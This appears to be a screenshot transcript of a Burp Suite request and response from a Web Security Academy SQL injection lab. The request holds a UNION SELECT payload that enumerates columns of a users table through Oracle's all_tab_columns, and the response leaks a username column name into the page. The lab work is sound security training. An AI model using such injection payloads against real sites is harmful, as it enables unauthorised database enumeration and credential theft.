 Send
Cancel
Explore request in Burp AT
Target: https://0ab300a203a7bebe80c
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' UNION
SELECT column_name, NULL FROM all_tab_columns WHERE table_nam
e = 'USERS_CDHBZF'-- HTTP/2
2 Host:
0ab300a203a7bebe80ca35c600180011.web-security-academy.net
3 Cookie: session=zt4mXs5tSWpqoi0aFjYKjBZUl1JE1PQI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab300a203a7bebe80ca35c600180011.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
sees. When clicking the black button your dog
can swoop down and gain speed in the
&apos;fake chasing rabbits&apos; mode. This
function is used at the owner&apos;s risk as
it uses a lot of power, and if the battery
pack dies a nasty accident could occur.
106 Carrying your pooch has become a thing of the
past. With The Lazy Dog, the dog park will
become a place to enjoy again. You can also
purchase an aviator hat and goggles, extra
protection and peace of mind for you and your
pooch.
</td>
107 </tr>
108 <tr>
109 <th>
USERNAME_ELCFDQ
</th>
110 </tr>
111 </tbody>
112 </table>
113 </div>
114 </section>
115 <div class="footer-wrapper">
116 </div>
117 </div>
118 </body>
119 </html>
120
usernam
1 match